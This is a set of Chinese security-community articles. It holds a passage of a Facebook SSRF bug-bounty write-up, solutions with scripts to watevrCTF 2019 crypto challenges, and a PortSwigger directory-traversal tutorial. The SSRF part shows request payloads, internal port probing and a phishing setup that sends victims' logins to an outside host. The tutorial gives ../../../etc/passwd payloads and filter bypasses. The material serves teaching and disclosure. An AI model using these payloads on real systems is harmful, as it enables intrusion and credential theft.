后来我才知道为什么都反馈给我同样的错误消息,原来`taskId=shortURL`任务下的`srcURL`参数只允许通过`https://tinyurl.com`(一个短地址生成工具)来创建,相关代码如下:
### 开始利用
1. 我使用 `Burp Collaborator Client`来创建一个dnslog:
2. 接下来,把通过`Brup Collaborator Client`创建的 dnslog 在 `https://tinyurl.com`上生成短链接
3. 将生成的短链接赋值给`srcURL`参数,具体URL如下:
`https
://m-nexus.thefacebook.com/servlet/taskProc?taskId=shortURL&taskEnv=xml&taskContentType=json&srcURL={
YOUR_TINY_URL_HERE}`
页面响应如下:
4. 随后发现在`Burp Collaborator`拿到回显,得知请求地址是`199.201.64.1`
5. 通过whois查询到该ip属于Facebook
6. 如果要通过该SSRF探测内网,可以通过给`srcURL`参数赋值对应的内网地址来完成,例如探测`123.10.123.10`:
7. 接下来我探测了内网URL(127.0.0.1:8080),发现响应中要求我进行对应的HTTP BASIC认证:
通过此途径,我可以绕过防火墙来探测服务器的内部网络结构。我迅速将此发现报告给了Facebook,但是由于他们不认为这是安全漏洞而被拒绝:
`感谢您的来信!
我们站点的各种功能有意向用户输入的URL发起请求。我们建立了速率限制和其他反滥用机制以阻止个人恶意大规模使用这些功能。如果您的目的是执行端口扫描,则接下来可尝试比端口扫描更有效率和深度的方法。不过,某些系统需要具备与外部地址进行通信的功能。鉴于我们已经采取了适当的保护措施,因此我们不认为此行为会在我们的计划中构成有效的安全风险`
### 深入挖掘
至此,我不得不证明一些其它的危害,我尝试用多个协议(例如 file://, dict://, ftp://, gopher://
等)来读取内部信息。还尝试获取云实例的元数据,但未成功。
一段时间后,我想出了一些其它有影响力的例子。以下是一些攻击场景:
1. 反射XSS
2. 在SSRF的配合下进行网络钓鱼
2.1
创建并托管一个Facebook的[钓鱼登录页面](http://ahmedabadexpress.co.in/),该页面用于窃取Facebook登录凭据。
2.2
通过短地址生成器`https://tinyurl.com`来将`http://ahmedabadexpress.co.in/fb/login/fb.html`生成短链接
2.3 构造如下恶意URL:
`https
://m-nexus.thefacebook.com/servlet/taskProc?taskId=shortURL&taskEnv=xml&taskContentType=json&srcURL={
YOUR_TINY_URL_HERE}`
在此页面上输入并登录的账户密码将会被记录在`http://ahmedabadexpress.co.in/fb/login/usernames.txt`文件中,之后受害者将被重定向到真实的Facebook登录页面。可以看到页面中主机名是`m-nexus.thefacebook.com`,这完全合法。
2.4 查看获取到的账户密码:
1. 探测内网服务
由于我能绕过防火墙进行内不网络扫描,随后我使用`Burp Intruder`发送了10000多个请求,以寻找内网中开放的服务。
随后,我发现了一个运行在10303端口上名为`LightRay`的应用程序。截图如下:
在我打算深入测试之前,Facebook安全团队已修复了该漏洞。
我因此获得了 $1000 的奖金:
### 继续深入
现在我知道`MicroStrategy Web SDK`运行在Facebook生产服务器上,该SDK基于Java,我使用 `JD
Decompiler`工具反编译了每一个jar包,我开始审计每一处代码,我还在我的服务器上搭建了此SDK,这样的话就能随时调试以及验证我发现的问题。
经过26天的努力,我有了一个发现,在`com.microstrategy.web.app.task.WikiScrapperTask`类中,我观察到字符串`str1`是用户可控的。它会检查所提供的字符串是否以http://(或https://)开头,如果是,则它将调用`webScrapper`函数.
该函数将使用`JSOUP`在内部以GET方式来请求用户所提供的URL字符串。而`JSOUP`被用于获取和解析HTML页面。
基于上述,我又发现了一处SSRF,如下
只可惜这是一个无回显的SSRF,这样的话我无法枚举内部网络结构,无法获取任何敏感信息。
几个月后,我在Facebook上发现了另一个关于在线短地址生成器的漏洞,过程如下:
`https://fb.me/`
是facebook的短地址生成器。Facebook内部员工和公共用户都可使用此工具。我注意到,所生成的短网址将使用`HTTP
Location`响应头将用户重定向到长网址。`https://fb.me/`并没有设置速率限制。于是我对它发起了基于字典的目录攻击(大约2000个目录),并分析了响应包。在`burp
intruder`的帮助下,我得到了几个短链接,这些短链接将用户重定向到内部系统,但是内部系统会将用户重定向到Facebook域(即facebook.com)。如下是一个跳转例子:
`https://fb.me/xyz` ==> 301 Moved Permanently
===> `https://our.intern.facebook.com/intern/{some-internal-data}` ==> 302
Found
===> `https://www.facebook.com/intern/{some-internal-data}` ==> 404 Not Found
在一些场景下,Facebook内部人员会生成一些将用户重定向到内部系统的短链接。它可能会包含一些敏感的内部信息,如下:
`https://our.intern.facebook.com/intern/webmanager?domain=xyz.com&user=admin&token=YXV0aGVudGljYXRpb24gdG9rZW4g`
接下来我编写了一个py脚本来搜集类似的敏感信息:
如下是我获取的部分敏感信息截图:
我只放了两个截图,因为根据Facebook的政策,我无法透露所有信息。
### 漏洞链
现在,我有两个漏洞
* 无回显SSRF :模拟服务器向内部或外部地址提交请求
* 服务器敏感信息泄露: 日志存储路径、其它文件路径、内部IP、内部HTTP请求信息、接口信息等
接下来我在报告中构造了一个场景,该场景展示了在敏感信息泄漏前提下,配合目录遍历或者SSRF如何造成更大的危害。此外如果攻击者能够获取到内部IP地址,对他们来说这样更容易针对内网系统发起攻击。
我将这两处漏洞都提交给Facebook,随后我得到了如下回复:
`感谢您补充更多的信息。我们应用程序的各种功能有意向外部用户提供的URL发出请求。
我们知道您正在描述的场景,并且可以确认此功能仅允许外部请求。在无有效POC详细显示内部SSRF的前提下,我们将无法认同此为有效报告。感谢您抽出宝贵的时间报告此问题,并祝您今后一切顺利`
随后我发现,基于`Scrapper`的无回显SSRF已被修复。
我做了如下回复:
`试想一下攻击者通过枚举https://fb.me找到所有可用内部URL的情况,正如我在本报告中前面所描述的那样,然后攻击者使用所有URL来利用SSRF漏洞。通过结合两个漏洞,攻击者
可以恶意更新防火墙环境背后的内部基础架构。它会对业务产生不同的影响。这会导致业务数据和重要文件的丢失。 如果您仍然认为这不是漏洞. 可以删除补丁.
让我验证上述方案。`
`注意:采取上述措施如果发生任何风险或造成内部基础设施损坏,我将不承担任何责任。请给我相应授权。`
收到回复如下:
`谢谢你补充的信息,如果我理解无误,该问题不可复现。 请注意,Facebook服务的许多组件可能会随时间而变化--这种变化可能是最近添加的新功能、补丁修复或基础架构/配置更改所引发的环境变动。针对您报告中所提到的利用点我们并没有做任何更改。如果您认为仍然可以利用此问题,请告诉我们,我们将尽力复现内部SSRF。`
经过几天的研究,我又发现了一个无回显SSRF!!
它位于`MicroStrategy Web
SDK`中的`com.microstrategy.web.app.utils.usher`类中,我发现`validateServerURL`对于`serverURL`参数的不当处理,因为该方法直接基于`serverURL`参数来发起GET请求。
对应利用过程如下:
我询问他们是否允许我复现在上一封邮件中提到的操作,Facebook官方回复说,他们能够复现该漏洞,并会尽快告诉我有关奖励的决定,终于,几天之后我得到了包含赏金金额的如下回应:
接下来,我想测试`MicroStrategy`演示门户上是否存在相似SSRF漏洞,我发现其存在,我可以在AWS元数据接口(`/latest/user-data`)中读取到一些敏感信息:
我将此漏洞报告给MicroStrategy的安全团队,收到如下回复,其中包含他们决定给予我的奖励:
### 结论
现在,这些漏洞都已得到修复。希望这篇文章能让你更好地了解如何结合自身技能(如代码审计、目录枚举和脚本编写等)来挖掘更严重的漏洞,当我在Facebook服务器上首次发现此漏洞时,我尝试将其转换为RCE,但失败了。但是,从此漏洞中我总共赚了$31500($1000
+ $30000 + $500)
|
社区文章
|
# 分析watevrCTF 2019中Crypto方向题目
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在watevrCTF 2019中有4道Crypto方向的题目,题目难度适中,在这里对题目进行一下分析。
## Swedish RSA
题目描述如下:
Also known as Polynomial RSA. This is just some abstract algebra for fun!
Files:[polynomial_rsa.sage](https://github.com/ichunqiu-resources/anquanke/blob/master/007/polynomial_rsa.sage),
[polynomial_rsa.txt](https://github.com/ichunqiu-resources/anquanke/blob/master/007/polynomial_rsa.txt)
分析一下源码,发现题目实现了一个基于多项式的RSA算法,对于考察这种形式的题目,一般模数N都可以直接分解成两个多项式的乘积,所以题目难度通常不大,唯一需要注意一下的是对于基于多项式的RSA算法,其phi的表达式是不同的,根据[这篇论文](http://www.diva-portal.se/smash/get/diva2:823505/FULLTEXT01.pdf),我们可以得知phi值的表达式(即文中的s)为:
这里的p需要注意一下,它指的是我们的多项式的系数有多少种可能的值,关于这个我们可以回到欧拉函数的定义去理解:
对于整数n来讲,欧拉函数phi(n)表示所有小于或等于n的正整数中与n互质的数的数目。
对于多项式P(y)来讲,欧拉函数phi(P(y))表示所有不高于P(y)幂级的环内所有多项式中,与P(y)无除1以外的公因式的其他多项式的个数。
我们本题当中的P(x)和Q(x)是多项式GF(p)上的,因此这里phi的值应该等于`(p**P(x).degree()-1)*(p**Q(x).degree()-1)`。有兴趣的读者可以回忆一下今年0CTF/TCTF
2019 Quals当中的Baby
RSA那道题,当时那道题目的P(x)和Q(x)是GF(2)上的,因此phi等于`(2**P(x).degree()-1)*(2**Q(x).degree()-1)`,读者可以比较一下两道题目来体会其中的异同。
知道phi值之后,其余按照正常步骤计算即可,可以写出脚本如下:
from binascii import *
P = 43753
R.<y> = PolynomialRing(GF(P))
N = 34036*y^177 + 23068*y^176 + 13147*y^175 + 36344*y^174 + 10045*y^173 + 41049*y^172 + 17786*y^171 + 16601*y^170 + 7929*y^169 + 37570*y^168 + 990*y^167 + 9622*y^166 + 39273*y^165 + 35284*y^164 + 15632*y^163 + 18850*y^162 + 8800*y^161 + 33148*y^160 + 12147*y^159 + 40487*y^158 + 6407*y^157 + 34111*y^156 + 8446*y^155 + 21908*y^154 + 16812*y^153 + 40624*y^152 + 43506*y^151 + 39116*y^150 + 33011*y^149 + 23914*y^148 + 2210*y^147 + 23196*y^146 + 43359*y^145 + 34455*y^144 + 17684*y^143 + 25262*y^142 + 982*y^141 + 24015*y^140 + 27968*y^139 + 37463*y^138 + 10667*y^137 + 39519*y^136 + 31176*y^135 + 27520*y^134 + 32118*y^133 + 8333*y^132 + 38945*y^131 + 34713*y^130 + 1107*y^129 + 43604*y^128 + 4433*y^127 + 18110*y^126 + 17658*y^125 + 32354*y^124 + 3219*y^123 + 40238*y^122 + 10439*y^121 + 3669*y^120 + 8713*y^119 + 21027*y^118 + 29480*y^117 + 5477*y^116 + 24332*y^115 + 43480*y^114 + 33406*y^113 + 43121*y^112 + 1114*y^111 + 17198*y^110 + 22829*y^109 + 24424*y^108 + 16523*y^107 + 20424*y^106 + 36206*y^105 + 41849*y^104 + 3584*y^103 + 26500*y^102 + 31897*y^101 + 34640*y^100 + 27449*y^99 + 30962*y^98 + 41434*y^97 + 22125*y^96 + 24314*y^95 + 3944*y^94 + 18400*y^93 + 38476*y^92 + 28904*y^91 + 27936*y^90 + 41867*y^89 + 25573*y^88 + 25659*y^87 + 33443*y^86 + 18435*y^85 + 5934*y^84 + 38030*y^83 + 17563*y^82 + 24086*y^81 + 36782*y^80 + 20922*y^79 + 38933*y^78 + 23448*y^77 + 10599*y^76 + 7156*y^75 + 29044*y^74 + 23605*y^73 + 7657*y^72 + 28200*y^71 + 2431*y^70 + 3860*y^69 + 23259*y^68 + 14590*y^67 + 33631*y^66 + 15673*y^65 + 36049*y^64 + 29728*y^63 + 22413*y^62 + 18602*y^61 + 18557*y^60 + 23505*y^59 + 17642*y^58 + 12595*y^57 + 17255*y^56 + 15316*y^55 + 8948*y^54 + 38*y^53 + 40329*y^52 + 9823*y^51 + 5798*y^50 + 6379*y^49 + 8662*y^48 + 34640*y^47 + 38321*y^46 + 18760*y^45 + 13135*y^44 + 15926*y^43 + 34952*y^42 + 28940*y^41 + 13558*y^40 + 42579*y^39 + 38015*y^38 + 33788*y^37 + 12381*y^36 + 195*y^35 + 13709*y^34 + 31500*y^33 + 32994*y^32 + 30486*y^31 + 40414*y^30 + 2578*y^29 + 30525*y^28 + 43067*y^27 + 6195*y^26 + 36288*y^25 + 23236*y^24 + 21493*y^23 + 15808*y^22 + 34500*y^21 + 6390*y^20 + 42994*y^19 + 42151*y^18 + 19248*y^17 + 19291*y^16 + 8124*y^15 + 40161*y^14 + 24726*y^13 + 31874*y^12 + 30272*y^11 + 30761*y^10 + 2296*y^9 + 11017*y^8 + 16559*y^7 + 28949*y^6 + 40499*y^5 + 22377*y^4 + 33628*y^3 + 30598*y^2 + 4386*y + 23814
S.<x> = R.quotient(N)
C = 5209*x^176 + 10881*x^175 + 31096*x^174 + 23354*x^173 + 28337*x^172 + 15982*x^171 + 13515*x^170 + 21641*x^169 + 10254*x^168 + 34588*x^167 + 27434*x^166 + 29552*x^165 + 7105*x^164 + 22604*x^163 + 41253*x^162 + 42675*x^161 + 21153*x^160 + 32838*x^159 + 34391*x^158 + 832*x^157 + 720*x^156 + 22883*x^155 + 19236*x^154 + 33772*x^153 + 5020*x^152 + 17943*x^151 + 26967*x^150 + 30847*x^149 + 10306*x^148 + 33966*x^147 + 43255*x^146 + 20342*x^145 + 4474*x^144 + 3490*x^143 + 38033*x^142 + 11224*x^141 + 30565*x^140 + 31967*x^139 + 32382*x^138 + 9759*x^137 + 1030*x^136 + 32122*x^135 + 42614*x^134 + 14280*x^133 + 16533*x^132 + 32676*x^131 + 43070*x^130 + 36009*x^129 + 28497*x^128 + 2940*x^127 + 9747*x^126 + 22758*x^125 + 16615*x^124 + 14086*x^123 + 13038*x^122 + 39603*x^121 + 36260*x^120 + 32502*x^119 + 17619*x^118 + 17700*x^117 + 15083*x^116 + 11311*x^115 + 36496*x^114 + 1300*x^113 + 13601*x^112 + 43425*x^111 + 10376*x^110 + 11551*x^109 + 13684*x^108 + 14955*x^107 + 6661*x^106 + 12674*x^105 + 21534*x^104 + 32132*x^103 + 34135*x^102 + 43684*x^101 + 837*x^100 + 29311*x^99 + 4849*x^98 + 26632*x^97 + 26662*x^96 + 10159*x^95 + 32657*x^94 + 12149*x^93 + 17858*x^92 + 35805*x^91 + 19391*x^90 + 30884*x^89 + 42039*x^88 + 17292*x^87 + 4694*x^86 + 1497*x^85 + 1744*x^84 + 31071*x^83 + 26246*x^82 + 24402*x^81 + 22068*x^80 + 39263*x^79 + 23703*x^78 + 21484*x^77 + 12241*x^76 + 28821*x^75 + 32886*x^74 + 43075*x^73 + 35741*x^72 + 19936*x^71 + 37219*x^70 + 33411*x^69 + 8301*x^68 + 12949*x^67 + 28611*x^66 + 42654*x^65 + 6910*x^64 + 18523*x^63 + 31144*x^62 + 21398*x^61 + 36298*x^60 + 27158*x^59 + 918*x^58 + 38601*x^57 + 4269*x^56 + 5699*x^55 + 36444*x^54 + 34791*x^53 + 37978*x^52 + 32481*x^51 + 8039*x^50 + 11012*x^49 + 11454*x^48 + 30450*x^47 + 1381*x^46 + 32403*x^45 + 8202*x^44 + 8404*x^43 + 37648*x^42 + 43696*x^41 + 34237*x^40 + 36490*x^39 + 41423*x^38 + 35792*x^37 + 36950*x^36 + 31086*x^35 + 38970*x^34 + 12439*x^33 + 7963*x^32 + 16150*x^31 + 11382*x^30 + 3038*x^29 + 20157*x^28 + 23531*x^27 + 32866*x^26 + 5428*x^25 + 21132*x^24 + 13443*x^23 + 28909*x^22 + 42716*x^21 + 6567*x^20 + 24744*x^19 + 8727*x^18 + 14895*x^17 + 28172*x^16 + 30903*x^15 + 26608*x^14 + 27314*x^13 + 42224*x^12 + 42551*x^11 + 37726*x^10 + 11203*x^9 + 36816*x^8 + 5537*x^7 + 20301*x^6 + 17591*x^5 + 41279*x^4 + 7999*x^3 + 33753*x^2 + 34551*x + 9659
p,q = N.factor()
p,q = p[0],q[0]
s = (P**p.degree()-1)*(P**q.degree()-1)
e = 65537
d = inverse_mod(e,s)
M = C^d
print ("".join([chr(c) for c in M.list()]))
执行脚本即可得到flag:
watevr{RSA_from_ikea_is_fun_but_insecure#k20944uehdjfnjd335uro}
## ECC-RSA
题目描述如下:
ECC + RSA = Double security!
Files:[ecc-rsa.py](https://github.com/ichunqiu-resources/anquanke/blob/master/007/ecc-rsa.py), [ecc-rsa.txt](https://github.com/ichunqiu-resources/anquanke/blob/master/007/ecc-rsa.txt)
分析一下源码,发现题目使用了ECC和RSA两种加密算法,其中flag是通过RSA加密的,我们知道e和n,但无法直接分解n。同时,我们还知道ECC的曲线(y^2
= x^3 + a*x + b)和曲线参数(a、b、P)以及基点G的值,且(p,q)是椭圆曲线上的一点,即:
q^2 ≡ p^3 + a*p + b (mod P)
同余式两边同时乘上p^2,有:
n^2 ≡ p^5 + a*p^3 + b*p^2 (mod P)
设`f ≡ p^5 + a*p^3 + b*p^2 - n^2(mod
P)`,此时多项式f中只有p这一个未知数。我们可以尝试对f分解,在其因式中找到其中度为1的多项式(即p+C这种形式,其中C为任意整数),然后判断该多项式的解和n是否存在1以外的公因子,若存在,则可以认为解出p(需要注意,如果计算出来的解为负数,需要将其对P取模来模正),此时计算n/p即可得到q,从而实现模数n的分解。
将上述推导写成代码形式如下:
from binascii import *
P = 0x1ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
a = -0x3
b = 0x51953eb9618e1c9a1f929a21a0b68540eea2da725b99b315f3b8b489918ef109e156193951ec7e937b1652c0bd3bb1bf073573df883d2c34f1ef451fd46b503f00
n = 0x118aaa1add80bdd0a1788b375e6b04426c50bb3f9cae0b173b382e3723fc858ce7932fb499cd92f5f675d4a2b05d2c575fc685f6cf08a490d6c6a8a6741e8be4572adfcba233da791ccc0aee033677b72788d57004a776909f6d699a0164af514728431b5aed704b289719f09d591f5c1f9d2ed36a58448a9d57567bd232702e9b28f
c = 0x3862c872480bdd067c0c68cfee4527a063166620c97cca4c99baff6eb0cf5d42421b8f8d8300df5f8c7663adb5d21b47c8cb4ca5aab892006d7d44a1c5b5f5242d88c6e325064adf9b969c7dfc52a034495fe67b5424e1678ca4332d59225855b7a9cb42db2b1db95a90ab6834395397e305078c5baff78c4b7252d7966365afed9e
R.<X> = PolynomialRing(GF(P))
f = x^5 + a*x^3 + b*x^2 - n^2
factors = f.factor()
for i in factors:
i = i[0]
if i.degree()==1:
tmp = Integer(mod(-i[0],P))
if gcd(tmp,n) != 1:
p = tmp
q = n/tmp
phi = (p-1)*(q-1)
d = inverse_mod(e,phi)
m = pow(c,d,n)
print unhexlify(hex(Integer(m)))
执行脚本即可得到flag:
watevr{factoring_polynomials_over_finite_fields_is_too_ez}
## Crypto over the intrawebs
题目描述如下:
I was hosting a very secure python chat server during my lunch break and I saw
two of my classmates connect to it over the local network. Unfortunately, they
had removed most of the code when i came up to them. I don’t know what they
said, can you help me figure it out?
Files:[conversation](https://github.com/ichunqiu-resources/anquanke/blob/master/007/conversation),
[super_secure_client_1.py](https://github.com/ichunqiu-resources/anquanke/blob/master/007/super_secure_client_1.py),
[super_secure_client_2.py](https://github.com/ichunqiu-resources/anquanke/blob/master/007/super_secure_client_2.py),
[super_secure_server.py](https://github.com/ichunqiu-resources/anquanke/blob/master/007/super_secure_server.py)
审计源码,猜测通信的内容经过了encrypt函数的加密,其加密算法是可逆的,但是我们不知道key,但是观察发现每次加密时,会先在明文前面加上`USERNAME
+ ": "`这一前缀,而这一前缀是已知的,因此我们可以使用已知明文攻击的思路,通过解方程组来尝试恢复秘钥。
以Conversion文件中第一条记录为例,根据`Message from:
198.51.100.0`我们可知其使用的前缀为`Houdini:`,共计8个字符,根据加密时使用的递推表达式:
out[i+2] == (out[i+1] + ((out[i] * ord(plaintext[i])) ^ (key+out[i+1]))) ^ (key*out[i]) i=0,1,2...
其中out[0]=8886,out[1]=42
可知为了利用上`Houdini:`这8个字符来列方程需要out数组的前10个值,这里我们采用z3来解方程,先打印出z3格式的方程组:
out = [8886,42,212351850074573251730471044,424970871445403036476084342,5074088654060645719700112791577634658478525829848,17980375751459479892183878405763572663247662296,121243943296116422476619559571200060016769222670118557978266602062366168,242789433733772377162253757058605232140494788666115363337105327522154016,2897090450760618154631253497246288923325478215090551806927512438699802516318766105962219562904,7372806106688864629183362019405317958359908549913588813279832042020854419620109770781392560]
plaintext = "Houdini:"
for i in range(8):
print 's.add('+'(('+str(out[i+1])+'+('+str((out[i] * ord(plaintext[i])))+'^key+'+str(out[i+1])+'))) ^ (key*'+str(out[i])+')'+'=='+str(out[i+2])+')'
然后我们把输出的内容作为约束,但是在设key为BitVec变量时我们发现此时我们还不知道key的bit数,但是鉴于其取值范围比较小(最大为77比特),我们可以依次尝试可能的比特数,然后把解出来的key作为密钥去解密,直到解密出的内容中包含flag:
from z3 import *
def decrypt(ciphertext,key):
out = ciphertext
plaintext = ''
for i in range(2,len(ciphertext)):
p = chr((((out[i] ^ (key*out[i-2])) - out[i-1]) ^ (key+out[i-1]))//out[i-2])
plaintext += p
return plaintext
for i in range(0,77+1)[::-1]:
key = BitVec('key',i)
s = Solver()
s.add(((42+(639792^key+42))) ^ (key*8886)==212351850074573251730471044)
s.add(((212351850074573251730471044+(4662^key+212351850074573251730471044))) ^ (key*42)==424970871445403036476084342)
s.add(((424970871445403036476084342+(24845166458725070452465112148^key+424970871445403036476084342))) ^ (key*212351850074573251730471044)==5074088654060645719700112791577634658478525829848)
s.add(((5074088654060645719700112791577634658478525829848+(42497087144540303647608434200^key+5074088654060645719700112791577634658478525829848))) ^ (key*424970871445403036476084342)==17980375751459479892183878405763572663247662296)
s.add(((17980375751459479892183878405763572663247662296+(532779308676367800568511843115651639140245212134040^key+17980375751459479892183878405763572663247662296))) ^ (key*5074088654060645719700112791577634658478525829848)==121243943296116422476619559571200060016769222670118557978266602062366168)
s.add(((121243943296116422476619559571200060016769222670118557978266602062366168+(1977841332660542788140226624633992992957242852560^key+121243943296116422476619559571200060016769222670118557978266602062366168))) ^ (key*17980375751459479892183878405763572663247662296)==242789433733772377162253757058605232140494788666115363337105327522154016)
s.add(((242789433733772377162253757058605232140494788666115363337105327522154016+(12730614046092224360045053754976006301760768380362448587717993216548447640^key+242789433733772377162253757058605232140494788666115363337105327522154016))) ^ (key*121243943296116422476619559571200060016769222670118557978266602062366168)==2897090450760618154631253497246288923325478215090551806927512438699802516318766105962219562904)
s.add(((2897090450760618154631253497246288923325478215090551806927512438699802516318766105962219562904+(14081787156558797875410717909399103464148697742634691073552108996284932928^key+2897090450760618154631253497246288923325478215090551806927512438699802516318766105962219562904))) ^ (key*242789433733772377162253757058605232140494788666115363337105327522154016)==7372806106688864629183362019405317958359908549913588813279832042020854419620109770781392560)
s.check()
res = s.model()
res = res[key].as_long().real
ans = ''
msg = open('conversation','rb').readlines()
for i in range(1,len(msg),2):
tmp = map(int,msg[i].split('Content: ')[1].split(' '))
ans += decrypt(tmp,res)
if 'watevr{' in ans:
print ans
break
执行脚本即可恢复出通信内容如下:
Houdini: uhm, is this thing working?
nnewram: yeah, hi
Houdini: hi nnew
Houdini: so eh, do you have it?
nnewram: id ont know what you mean
nnewram: *dont
nnewram: have what?
Houdini: :bruh:
Houdini: you know, the thing
nnewram: what, thing?
Houdini: the flag....
nnewram: oooooh
nnewram: right
nnewram: sure let me get it
nnewram: one second
Houdini: kk
nnewram: yeah here you go
nnewram: watevr{Super_Secure_Servers_are_not_always_so_secure}
Houdini: niceeeee
Houdini: thank you
Houdini: oh wait, we should probably remove the code
nnewram: yeah that's actually kinda smart
Houdini: ok cya later
nnewram: cya
在通信内容中发现flag:
watevr{Super_Secure_Servers_are_not_always_so_secure}
## Baby RLWE
题目描述如下:
Mateusz carried a huge jar of small papers with public keys written on them,
but he tripped and accidentally dropped them into the scanner and made a txt
file out of them! D: Note: This challenge is just an introduction to RLWE, the
flag is (in standard format) encoded inside the private key.
Files:[baby_rlwe.sage](https://github.com/ichunqiu-resources/anquanke/blob/master/007/baby_rlwe.sage),
[public_keys.txt](https://github.com/ichunqiu-resources/anquanke/blob/master/007/public_keys.txt)
RLWE是[Ring learning with
errors](https://en.wikipedia.org/wiki/Ring_learning_with_errors)的简称,一个RLWE问题的基本模型如下:
可以看到和我们题目当中给出的符号系统是是一致的,那么我们的任务就是:
b1(x) = a(x)*s(x) + e1(x)
b2(x) = a(x)*s(x) + e2(x)
...
b100(x) = a(x)*s(x) + e100(x)
其中b1(x)到b100(x)已知,a(x)已知,e1(x)到e100(x)未知,求s(x)
通过观察可以发现,这里的a(x)都是通过gen_large_poly()函数生成的,其多项式中x^0、x^1、x^2 …
x^(n-1)次方这n项的系数都不为0,其乘上s(x)后,这n项的系数仍然都不为0;而e(x)是通过gen_large_poly()函数生成的,其其多项式中x^0、x^1、x^2
…
x^(n-1)次方这n项当中的很多项系数都为0,因此a(x)s(x)再加上e(x)后,得到的结果b(x)当中的很多项的系数是和a(x)s(x)当中对应项的系数是相同的。鉴于我们这里有较多的b(x),因此我们可以进行一个统计,把这100个b(x)当中x^(n-1)这一项的系数中出现频率最高的系数当做是a(x)s(x)当中对应项的系数,把这100个b(x)当中x^(n-2)这一项的系数中出现频率最高的系数当做是a(x)s(x)当中对应项的系数,以此类推,一直到x^0次方,即恢复出a(x)*s(x)的结果,然后将其除以a(x),即得到了s(x)的结果。
从public_keys.txt文件中我们可以发现,b(x)的每一项当中的最高次幂为103,因此n=103+1=104,也即flag的长度为104个字符。另外这里需要注意的是,我们的a(x)和s(x)都是限制在`S.<x>
= R.quotient(y^n +
1)`范围上的,因此我们也要先对每一个b(x)也进行`b(x)=S(b(x))`的处理,然后再进行运算。我们将上述推导过程写成脚本形式如下:
keys = open("public_keys.txt", "r").read().split("n")[:-1]
keys = open("public_keys.txt", "r").read().split("n")[:-1]
temp1 = keys[0].find("^")
temp2 = keys[0].find(" ", temp1)
n = Integer(keys[0][temp1+1:temp2]) + 1
q = 40961
F = GF(q)
R.<y> = PolynomialRing(F)
S.<x> = R.quotient(y^n + 1)
a = S(keys[0].replace("a: ", ""))
keys = keys[1:]
counters = []
for i in range(n):
counters.append({})
for key in keys:
b = key.replace("b: ", "")
b = list(S(b))
for i in range(n):
try:
counters[i][b[i]] += 1
except:
counters[i][b[i]] = 1
a_s = []
for counter in counters:
dict_keys = counter.keys()
max_key = 0
maxi = 0
for key in dict_keys:
if counter[key] > maxi:
maxi = counter[key]
max_key = key
a_s.append(max_key)
a_s = S(a_s)
s = a_s/a
print ''.join(map(chr,list(s)))
执行脚本即可得到flag:
watevr{rlwe_and_statistics_are_very_trivial_when_you_reuse_same_private_keys#02849jedjdjdj202ie9395u6ky}
## 参考
<http://www.diva-portal.se/smash/get/diva2:823505/FULLTEXT01.pdf>
<https://en.wikipedia.org/wiki/Ring_learning_with_errors>
<https://eprint.iacr.org/2012/230.pdf>
<https://github.com/wat3vr/watevrCTF-2019/tree/master/challenges/crypto>
|
社区文章
|
# 梨子带你刷burpsuite靶场系列之服务器端漏洞篇 - 目录穿越专题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 本系列介绍
>
> PortSwigger是信息安全从业者必备工具burpsuite的发行商,作为网络空间安全的领导者,他们为信息安全初学者提供了一个在线的网络安全学院(也称练兵场),在讲解相关漏洞的同时还配套了相关的在线靶场供初学者练习,本系列旨在以梨子这个初学者视角出发对学习该学院内容及靶场练习进行全程记录并为其他初学者提供学习参考,希望能对初学者们有所帮助。
## 梨子有话说
>
> 梨子也算是Web安全初学者,所以本系列文章中难免出现各种各样的低级错误,还请各位见谅,梨子创作本系列文章的初衷是觉得现在大部分的材料对漏洞原理的讲解都是模棱两可的,很多初学者看了很久依然是一知半解的,故希望本系列能够帮助初学者快速地掌握漏洞原理。
## 服务器端漏洞篇介绍
> burp官方说他们建议初学者先看服务器漏洞篇,因为初学者只需要了解服务器端发生了什么就可以了
## 服务器端漏洞篇 – 目录穿越专题
### 什么是目录穿越?
目录穿越,很好理解,就是利用某种操作从当前目录穿越到其他任意目录并读取其中的文件的漏洞,这些文件包括源码啊,数据啊,登录凭证等敏感信息之类的,所以说目录穿越漏洞的危害还是不容忽视的
### 利用目录穿越读取任意文件
我们看这样一个场景,我们看到Web中有一张照片,然后我们会在f12中看到这样的前端代码
`<img src="/loadImage?filename=218.png">`
我们看到img标签通过指定src的值来读取图片资源,我们看到src中的URL通过指定参数值为文件名的参数filename来读取图片资源,我们稍微了解一点linux常识的都知道,直接加文件名代表是相对同级目录,这里的基线目录是/var/www/images/,则这张图片资源的绝对路径就是
`/var/www/images/218.png`
那么如果我们利用返回上级目录符”..”,比如这样
`https://insecure-website.com/loadImage?filename=../../../etc/passwd`
然后我们看一下将它直接拼接到基线路径以后是什么样的
`/var/www/images/../../../etc/passwd`
经过三个返回上级操作以后就变成了
`/etc/passwd`
这样在img标签加载资源的时候就会将上面文件的内容读取出来,上面讲的是linux系统的,windows还有点不一样,是左斜杠,我们看一下示例
`https://insecure-website.com/loadImage?filename=..\..\..\windows\win.ini`
### 配套靶场:简单的目录穿越
因为加载资源的本质就是GET请求嘛,所以我们随便抓一个包,然后将路径改成img标签src属性的那个格式的,然后利用上面学到的知识进行目录穿越
非常简单,真的是有手就行啊,我们可以看到整个文件的内容,还是很恐怖的
### 常见的目录穿越防护的绕过方法
### 利用绝对路径绕过对返回上级目录符的禁用
有的应用程序会禁用返回上级目录符,但是换成绝对路径就可以绕过了
### 配套靶场:利用绝对路径绕过对返回上级目录符的禁用
首先我们试一下返回上级目录符
提示我们文件不存在?净扯淡,任何linux系统它都有,我们换成绝对路径看看
嗯?跟我搁这欲盖弥彰呢?说明我们成功绕过了
### 利用双写绕过仅对返回上级目录符进行单次清除
这种情况就是应用程序会正则匹配一次返回上级目录符然后清除,但是仅清除一次,所以我们可以利用双写来进行绕过,就是清除一次以后就正好留下一个
### 配套靶场:利用双写绕过仅对返回上级目录符进行单次清除
上面我们已经讲的很直白了,废话不多说,直接上截图
看到我们有一次成功绕过了
### 利用二次URL解码绕过对斜杠的过滤
有的应用程序会正则匹配斜杠并且清除,但是如果我们对其再进行一次URL编码,就可能不会被匹配到,但是到了后台以后再进行一次URL解码的时候就可以把斜杠还原出来达到目录穿越的效果
### 配套靶场:利用二次URL解码绕过对斜杠的过滤
